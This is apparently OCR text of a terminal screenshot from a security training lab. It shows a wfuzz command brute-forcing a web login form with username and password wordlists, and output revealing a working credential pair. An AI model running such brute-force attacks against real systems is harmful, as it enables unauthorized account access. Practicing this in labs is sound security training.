 root@ip-10-10-95-204: ~
File Edit View Search Terminal Help
root@ip-10-10-95-204:~# wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "
Please enter the correct credentials" -u http://10.10.10.158/login.php -d "username
=FUZZ&password=FUZ2Z"
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly whe
n fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.2.9 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.10.158/login.php
Total requests: 9361
==================================================================
ID      Response   Lines      Word         Chars          Payload
==================================================================
006317:  C=302    118 L      297 W         4442 Ch        "isaias - Happiness"
Total time: 21.41330
Processed Requests: 9361
Filtered Requests: 9360
Requests/sec.: 437.1581
root@ip-10-10-95-204:~#